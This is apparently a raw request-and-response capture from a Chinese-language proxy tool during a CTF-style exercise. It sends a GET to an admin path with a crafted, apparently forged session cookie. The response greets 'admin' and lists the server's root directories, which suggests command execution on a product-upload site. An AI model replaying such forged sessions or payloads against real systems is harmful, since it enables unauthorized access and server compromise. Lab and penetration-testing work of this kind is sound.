 Request
数据包扫描 美化 热加载 构造请求
1 GET /aaadminnn HTTP/1.1
2 Host ? : 27.25.151.198:38504
3 Content-Length auto : 1
4 Accept-Language: zh-CN
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.183 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://27.25.151.198:38504
9 Referer: http://27.25.151.198:38504/add
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=.
eJwdisEKAjEMBX9F3mkXZL37K1ZKl40SSJPSrKfSfzd6mxlmQEsl3FGOyoorGvXK7mwacQwneW05s_KZc8BbbC_if9
4_LCdryCMhntqsx5XwXBLME9atWSMNE7_cft6pHMs6J-YXPokqFg.aEfEYw.RwLFBiWD42THkrSjh8h9RXCJTyg
12 Connection: keep-alive
13
14
Responses 563bytes / 241ms 美化 渲染 编码 请输入定位响应 详情
Hello admin!!!Your permissions areapp bin boot dev etc home lib lib64 media mnt
opt proc root run sbin srv sys tmp usr var
商品管理系统
上传新商品
选择文件 未选择任何文件
支持格式：jpg/png（最大2MB）
立即上传